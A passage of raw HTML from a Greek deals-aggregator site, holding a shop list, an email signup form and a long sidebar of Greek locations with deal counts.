            <li><a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a></li>
        </ul>
        </li>
    <li><label></label></li>
    <li><a class="all-deals-mobile" href="https://www.bonusdeals.gr/deal/">Όλες οι προσφορές</label></a></li>
    <li><a class="activated-today-mobile" href="https://www.bonusdeals.gr/deals-activated-today/"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></li>
    <li><a class="expiring-today-mobile" href="https://www.bonusdeals.gr/deals-expiring-today/"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></li>
  </ul>
</aside>		<div class="wrapper">
					<!-- header -->
		<header class="header clear" role="banner">
			<div class="row">
				<div class="large-3 columns logo">
					<nav class="tab-bar hide-for-large-up">
						<div class="left-small">
							<a role="button" aria-expanded="false" aria-controls="idOfLeftMenu" class="left-off-canvas-toggle"><i class="fa-bars"></i><span>&nbsp;&nbsp;MENU<span></a>
						</div>
						<div class="logo-small">
							<a href="https://www.bonusdeals.gr">
								<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-mobile-logo.png" alt="Logo" class="logo-img">
							</a>
						</div>
					</nav>
					<a href="https://www.bonusdeals.gr" class="show-for-large-up">
						<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-logo.png" alt="Logo" class="logo-img">
					</a>
				</div>
				<div class="large-9 columns">
					<!-- nav -->
					<!--<nav class="nav" role="navigation">
											</nav>-->
					<!-- /nav -->
				</div>
				<div class="large-3 columns social-icons">
					<p><a href="https://itunes.apple.com/gr/app/bonusdeals/id573833004?mt=8" target="_blank"><img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/available_app_store.png" class="topheader_social_app" width="89" height="30" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.facebook.com/bonusdeals" target="_blank"><i class="fa fa-facebook-square"></i></a>&nbsp;&nbsp;<a href="https://twitter.com/bonusdeals" target="_blank"><i class="fa fa-twitter-square"></i></a>&nbsp;&nbsp;<a href="https://plus.google.com/108017530816698439933" rel="publisher" target="_blank"><i class="fa fa-google-plus-square"></i></a>&nbsp;&nbsp;<a href="//www.bonusdeals.gr/deal/feed/" target="_blank"><i class="fa fa-rss-square"></i></a></p>
				</div>
			</div>
		</header>
		<!-- /header -->
		<div class="bottom-header-container">
			<div class="row bottom-header">
				<div class="large-12 columns" id="mc-embed-signup">
				<form action="//bonusdeals.us5.list-manage.com/subscribe/post?u=18b85148101dbb9f0d67f5768&amp;id=968dc02fe1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<div class="row">
		<div class="large-4 columns mc-field-info">
			<p class="mc-header-text">ΣΥΜΠΛΗΡΩΣΕ ΤΟ EMAIL ΣΟΥ</p>
		</div>
		<div class="large-8 columns"><p class="mc-header-description">(Εγγραφείτε για να λαμβάνετε τις προσφορές από όλα τα sites προσφορών στο email σας)</p>
		</div>
	</div>
	<div class="row mc-signup">
		<div class="large-9 columns">
			<div class="row">
				<div class="large-4 columns mc-field-group">
					<input type="email" onclick="this.value='';" onfocus="this.select()" onblur="this.value=!this.value?'Το email σου...':this.value;" value="Το email σου..." name="EMAIL" class="required email mc-field-email" id="mce-EMAIL">
				</div>
				<div class="large-4 columns mc-field-group">
					<select name="group[941]" class="REQ_CSS mc-field-select" id="mce-group[941]">
						<option value="1">Όλες οι προσφορές</option>
						<option value="2">Αθήνα</option>
						<option value="4">Θεσσαλονίκη</option>
						<option value="8">Πάτρα</option>
						<option value="16">Κρήτη</option>
						<option value="32">Λάρισα - Βόλος</option>
						<option value="64">Ρόδος</option>
						<option value="128">Κύπρος</option>
					</select>
				</div>
				<div class="large-4 columns mc-field-group text-center">
					<input type="radio" value="67108864" name="group[949]" id="mce-group[949]-949-0"/><label for="mce-group[949]-949-0">Αντρας</label><input type="radio" value="134217728" name="group[949]" id="mce-group[949]-949-1" checked="checked" /><label for="mce-group[949]-949-1">Γυναίκα</label>
				</div>
			</div>
			<!--<div class="row">
				<div class="large-12 columns mc-field-group">
					<input type="checkbox" value="140737488355328" name="group[1409][140737488355328]" id="mce-group[1409]-1409-0" checked /><label for="mce-group[1409]-1409-0">
											</label>
				</div>
			</div>-->
		</div>
		<div class="large-3 columns mc-submit">
			<input type="submit" value="Εγγραφή" name="subscribe" id="mc-embedded-subscribe" class="button small radius mc-field-submit">
		</div>
	</div>
	<div class="row">
		<div class="large-12 columns">
			<div id="mce-responses" class="clear">
				<div class="response" id="mce-error-response" style="display:none"></div>
				<div class="response" id="mce-success-response" style="display:none"></div>
			</div>
		</div>
	</div>
	<div style="position: absolute; left: -5000px;"><input type="text" name="b_18b85148101dbb9f0d67f5768_968dc02fe1" tabindex="-1" value=""></div>
</form>
				</div>
			</div>
		</div>
	<div class="breadcrumbs-container">
		<div class="row">
			<div class="large-12 columns">
				<ul class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><li><a href="https://www.bonusdeals.gr/" rel="v:url" property="v:title">Αρχική</a></li><li typeof="v:Breadcrumb">Category</li><li class="current">Σταυροί βαπτιστικοί</li></ul><!-- .breadcrumbs -->			</div>
		</div>
	</div>
		<main role="main" class="main-container">
		<div class="row main-row">
						<div class="large-3 columns">
				<!-- sidebar -->
<aside class="sidebar" role="complementary">
	<ul class="side-nav locations-list show-for-large-up">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>            <li class="sidebar_terms_item term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
                            <li class="sidebar_terms_item term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens" data-dropdown="locdrop-7" aria-controls="locdrop-7" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul id="locdrop-7" class="f-dropdown large content children-7 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations" data-dropdown="locdrop-8" aria-controls="locdrop-8" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul id="locdrop-8" class="f-dropdown large content children-8 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-390">
